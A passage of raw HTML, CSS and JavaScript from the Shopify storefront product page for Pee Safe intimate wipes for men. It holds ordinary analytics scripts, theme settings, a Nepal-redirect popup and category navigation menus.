      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5578555503,
      theme_id: 131733815407,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.peesafe.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5578555503,"isMerchantRequest":null,"themeId":131733815407,"themeCityHash":"11570913766434858458","contentLanguage":"en","currency":"INR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4495255568495,"requestId":"83a929d7-c609-4f9a-8d8a-676b712d17ab-1768726552","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":31794084839535,"productId":4495255568495,"productGid":"gid:\/\/shopify\/Product\/4495255568495","name":"Natural Intimate Wipes For Men (10N)","price":"94.00","sku":"RC147A","brand":"Pee Safe","variant":null,"category":"Intimate Wipes","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":31794084839535,"productId":4495255568495,"productGid":"gid:\/\/shopify\/Product\/4495255568495","name":"Natural Intimate Wipes For Men (10N)","price":"94.00","sku":"RC147A","brand":"Pee Safe","variant":null,"category":"Intimate Wipes","nonInteraction":true,"remote":false,"referer":"https:\/\/www.peesafe.com\/products\/natural-intimate-wipes-for-men"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.peesafe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.peesafe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5578555503"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="131733815407"
  data-theme-name="Impact"
  data-theme-version="5.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.peesafe.com/api/collect"
></script>
</head>

  <body class=" "><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      headingApparition: "none",
      pageType: "product",
      moneyFormat: "₹ {{amount_no_decimals }}",
      moneyWithCurrencyFormat: "₹ {{amount_no_decimals }}",
      currencyCodeEnabled: false,
      cartType: "drawer",
      showDiscount: true,
      discountMode: "percentage"
    },

    strings: {
      accessibilityClose: "Close",
      accessibilityNext: "Next",
      accessibilityPrevious: "Previous",
      addToCartButton: "Add to cart",
      soldOutButton: "Sold out",
      preOrderButton: "Pre-order",
      unavailableButton: "Unavailable",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom",
      errorGallery: "Image cannot be loaded",
      soldOutBadge: "Sold out",
      discountBadge: "Save @@",
      sku: "SKU:",
      searchNoResults: "No results could be found.",
      addOrderNote: "Add order note",
      editOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',

      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };// For detecting native share
  document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]'));

      recentlyViewedProducts.delete(4495255568495); // Delete first to re-move the product
      recentlyViewedProducts.add(4495255568495);

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script><!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>

  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="header">
      <slot name="header"></slot>

      <button part="close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>

    <div id="filter-1" part="body">
      <slot></slot>
    </div>

    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>

<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>

    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Skip to content</a>
    <style>
  .international_pop-up{height:100vh;width:100%;background-color:rgba(0,0,0,0.5);position:fixed;display:none;justify-content:center;align-items:center;z-index:100000;}
  .int_pop-up_content{display:grid;place-items:center;background-color:white;padding:90px 20px;border-radius:8px;width:550px; margin:auto;}
  .int_pop-up_content h3{font-size:19px;margin-bottom:10px;font-family: var(--text-font-family);}
  .int_pop-up_content a{text-decoration:none;color:black;background-color:rgb(214, 228, 143);border:1px solid rgb(214, 228, 143);padding:2%;border-radius:8px;font-size:16px;font-family: var(--text-font-family);
   letter-spacing:0.5px;text-align:center;}
  .int_pop-up_content .domestic_redirect{color:black;background-color:rgb(214, 228, 143);border:1px solid rgb(214, 228, 143);padding:2%;border-radius:8px;font-size:16px;font-family: var(--text-font-family);
   letter-spacing:0.5px;margin-bottom:0;cursor:pointer;}
  .int_pop-up_content a:hover{color:white;cursor:pointer;}
  .int_pop-up_content p{font-size:17px;color:#939393;font-family: var(--text-font-family);text-align:center;}
  .int_pop-up_content .flex_buttons{display:flex;gap:10px;width:100%;margin-bottom:20px;}
  .flex_buttons a,p{width:100%;margin-bottom:0;}
  @media(max-width:600px){
  .int_pop-up_content{width:85% !important;margin:auto;}
  .int_pop-up_content .flex_buttons{display:grid;}
  .int_pop-up_content h3{font-size:15px;text-align:center;}
  .int_pop-up_content a{font-size:14px;}
  .int_pop-up_content .domestic_redirect{font-size:14px;}
  .int_pop-up_content p{font-size:12px;}
  }
</style>

<div class="international_pop-up" role="dialog" aria-modal="true" aria-labelledby="popup-title">
  <div class="int_pop-up_content">
    <h3 id="popup-title">You are browsing the Pee Safe India website</h3>
    <p>We noticed you are visiting from Nepal. For a better shopping experience, we recommend visiting the Pee Safe Nepal website.</p>
    <div class="flex_buttons">
      <a class="int_Redirect" href="https://www.peesafenepal.com/">Visit Pee Safe Nepal</a>
      <p class="domestic_redirect" role="button" tabindex="0">Continue with India Store</p>
    </div>
  </div>
</div>

<script>
(function() {
  'use strict';
  
  // Helper function to get cookie value
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
    return null;
  }
  
  // Helper function to set cookie
  function setCookie(name, value, days) {
    const expires = new Date();
    expires.setDate(expires.getDate() + days);
    document.cookie = `${name}=${value}; expires=${expires.toUTCString()}; path=/`;
  }
  
  // Check if popup should be shown
  function checkAndShowPopup() {
    const popup = document.querySelector('.international_pop-up');
    const domesticButton = document.querySelector('.domestic_redirect');
    
    if (!popup || !domesticButton) return;
    
    fetch(`${window.location.origin}/browsing_context_suggestions.json`)
      .then((response) => {
        if (!response.ok) throw new Error('Network response was not ok');
        return response.json();
      })
      .then((result) => {
        // Check if API response has the expected structure
        if (!result || !result.detected_values || !result.detected_values.country) {
          return;
        }
        
        const countryHandle = result.detected_values.country.handle;
        
        // Show popup if user IS from Nepal and hasn't selected to continue with India store
        if (countryHandle && countryHandle === "NP") {
          const isSelected = getCookie('continueIndiaStore');
          
          if (isSelected !== "true") {
            popup.style.display = "flex";
            document.body.style.overflow = "hidden";
            
            // Handle click on "Continue with India Store" button
            const handleDomesticClick = () => {
              setCookie('continueIndiaStore', 'true', 1);
              popup.style.display = "none";
              document.body.style.overflow = "unset";
            };
            
            // Add keyboard support for accessibility
            const handleDomesticKeydown = (e) => {
              if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                handleDomesticClick();
              }
            };
            
            // Remove existing listeners to prevent duplicates
            domesticButton.removeEventListener('click', handleDomesticClick);
            domesticButton.removeEventListener('keydown', handleDomesticKeydown);
            
            // Add event listeners
            domesticButton.addEventListener('click', handleDomesticClick);
            domesticButton.addEventListener('keydown', handleDomesticKeydown);
          }
        }
      })
      .catch((error) => {
        // Silently fail - don't show popup if API fails
        console.error('Error fetching browsing context:', error);
      });
  }
  
  // Run when DOM is ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', checkAndShowPopup);
  } else {
    checkAndShowPopup();
  }
})();
</script>

<!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--16184517787759__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:1;
    }
  
  .announcement-bar__wrapper .reveal-invisible {
  opacity: 0;
  visibility: hidden;
}#shopify-section-sections--16184517787759__announcement-bar {
        position: sticky;
        top: 0;
        z-index: 20;
      }

      .shopify-section--header ~ #shopify-section-sections--16184517787759__announcement-bar {
        top: calc(var(--sticky-header-enabled, 0) * var(--header-height, 0px));
      }.announcement-bar__wrapper{justify-content: safe center;}
    
  </style>
  <height-observer variable="announcement-bar">
    <div class="announcement-bar bg-custom text-custom"style="--background: 26 26 26; --text-color: 255 255 255;"><marquee-text scrolling-speed="20" class="announcement-bar__scrolling-list"><span class="announcement-bar__item" ><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/byoc_3">Build Your Kit | Click Here</a></p>

              <span class="shape-circle shape--sm"></span></span></marquee-text></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__announcement-bar').clientHeight) + 'px');
     
  </script></aside><header id="shopify-section-sections--16184517787759__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --sticky-header-enabled:1;
  }

  #shopify-section-sections--16184517787759__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-3);
    --header-background-opacity: 1.0;
    --header-background-blur-radius: 0px;
    --header-transparent-text-color: 0 0 0;--header-logo-width: 45px;
      --header-logo-height: 45px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--16184517787759__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--16184517787759__header {--header-logo-width: 45px;
        --header-logo-height: 45px;--header-padding-block: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {#shopify-section-sections--16184517787759__header {
        --header-grid-template: "logo main-nav secondary-nav" / minmax(0, 1fr) fit-content(70%) minmax(0, 1fr);
      }
    }html,body{width:100%;height:auto;}
.panel-link__image{width:48px;height:auto;}  
  
</style>

<height-observer variable="header">
  <store-header class="header" hide-on-scroll="100" sticky>
    <div class="header__wrapper"><div class="header__main-nav">
        <div class="header__icon-list">
          <button type="button" class="tap-area lg:hidden" aria-controls="header-sidebar-menu">
            <span class="sr-only">Open navigation menu</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>

          <a href="/search" class="tap-area hidden" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav class="header__link-list justify-center wrap" role="navigation">
              <ul class="contents" role="list">

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/search">Categories<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 200px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 210px;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_TjUUtU" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/toilet-hygiene" class="" >
            <span class="link-faded">Toilet Hygiene</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/toilet-seat-sanitizer" class="h5">
                    <span class="reversed-link hover:show">Toilet Seat Sanitizer</span>
                  </a>
                </li><li>
                  <a href="/collections/urination-device" class="h5">
                    <span class="reversed-link hover:show">Urination Device</span>
                  </a>
                </li><li>
                  <a href="/collections/seat-cover" class="h5">
                    <span class="reversed-link hover:show">Seat Cover</span>
                  </a>
                </li><li>
                  <a href="/collections/portable-jet-spray" class="h5">
                    <span class="reversed-link hover:show">Portable Jet Spray</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/menstrual-care" class="" >
            <span class="link-faded">Menstrual Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/sanitary-pads" class="h5">
                    <span class="reversed-link hover:show">Sanitary Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/panty-liners" class="h5">
                    <span class="reversed-link hover:show">Panty Liners</span>
                  </a>
                </li><li>
                  <a href="/collections/menstrual-cup-range" class="h5">
                    <span class="reversed-link hover:show">Menstrual Cup Range</span>
                  </a>
                </li><li>
                  <a href="/collections/tampons" class="h5">
                    <span class="reversed-link hover:show">Tampons</span>
                  </a>
                </li><li>
                  <a href="/collections/period-panty" class="h5">
                    <span class="reversed-link hover:show">Period Panty</span>
                  </a>
                </li><li>
                  <a href="/collections/period-pain-relief-2-0" class="h5">
                    <span class="reversed-link hover:show">Period Pain Relief</span>
                  </a>
                </li><li>
                  <a href="/collections/mom-care" class="h5">
                    <span class="reversed-link hover:show">Mom Care</span>
                  </a>
                </li><li>
                  <a href="/collections/disposable-bags" class="h5">
                    <span class="reversed-link hover:show">Disposable Bags</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/intimate-care" class="" >
            <span class="link-faded">Intimate Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/intimate-wash" class="h5">
                    <span class="reversed-link hover:show">Intimate Wash</span>
                  </a>
                </li><li>
                  <a href="/collections/natural-intimate-wipes" class="h5">
                    <span class="reversed-link hover:show">Intimate Wipes</span>
                  </a>
                </li><li>
                  <a href="/collections/intimate-powder" class="h5">
                    <span class="reversed-link hover:show">Intimate Powder</span>
                  </a>
                </li><li>
                  <a href="/collections/sweat-pads" class="h5">
                    <span class="reversed-link hover:show">Sweat Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/anti-chaffing" class="h5">
                    <span class="reversed-link hover:show">Anti Chaffing</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/shaving-grooming" class="" >
            <span class="link-faded">Grooming Needs</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/trimmer" class="h5">
                    <span class="reversed-link hover:show">Trimmer</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/products/furr-rechargeable-callus-remover" class="h5">
                    <span class="reversed-link hover:show">Callus Remover</span>
                  </a>
                </li><li>
                  <a href="/collections/hair-face-care" class="h5">
                    <span class="reversed-link hover:show">Hair & Face Care</span>
                  </a>
                </li><li>
                  <a href="/collections/razors" class="h5">
                    <span class="reversed-link hover:show">Razors</span>
                  </a>
                </li><li>
                  <a href="/collections/hair-removal" class="h5">
                    <span class="reversed-link hover:show">Hair Removal</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/sexual-wellness" class="" >
            <span class="link-faded">Sexual Wellness</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/female-condoms" class="h5">
                    <span class="reversed-link hover:show">Female Condoms</span>
                  </a>
                </li><li>
                  <a href="/collections/massager" class="h5">
                    <span class="reversed-link hover:show">Massagers</span>
                  </a>
                </li><li>
                  <a href="/collections/lubes" class="h5">
                    <span class="reversed-link hover:show">Lubes</span>
                  </a>
                </li><li>
                  <a href="/collections/pregnancy-test-kits" class="h5">
                    <span class="reversed-link hover:show">Pregnancy Test Kit</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/corporate-gifting" class="" >
            <span class="link-faded">Gifting</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="https://www.peesafe.com/collections/for-him" class="h5">
                    <span class="reversed-link hover:show">For Him</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/for-her" class="h5">
                    <span class="reversed-link hover:show">For Her</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/for-unisex" class="h5">
                    <span class="reversed-link hover:show">For Unisex</span>
                  </a>
                </li></ul></li></ul>




<style>
  #navigation-promo-mega_menu_TjUUtU-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-0-5);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 440px;
        

        
          margin-block-start: calc(-1 * var(--mega-menu-block-padding));
          margin-block-end: calc(-1 * var(--mega-menu-block-padding));
          margin-inline-end: calc(-1 * (100vw - min(100vw - var(--container-gutter) * 2, var(--container-max-width))) / 2);

          
        
      }

      
        #navigation-promo-mega_menu_TjUUtU-- {
          --content-over-media-row-gap: var(--spacing-8);
          --content-over-media-column-gap: var(--spacing-10);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --mega-menu-promo-grid-image-max-width: 440px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Brands<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_m69GUm" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/pee-safe" class="h5" >
            <span class="reversed-link hover:show">Pee Safe</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/furr" class="h5" >
            <span class="reversed-link hover:show">FURR</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/domina_store" class="h5" >
            <span class="reversed-link hover:show">Domina</span>
          </a></li></ul>




<style>
  #navigation-promo-mega_menu_m69GUm-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 360px;
        

        
      }

      
        #navigation-promo-mega_menu_m69GUm-- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/pages/about-us">About Us<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 180px;
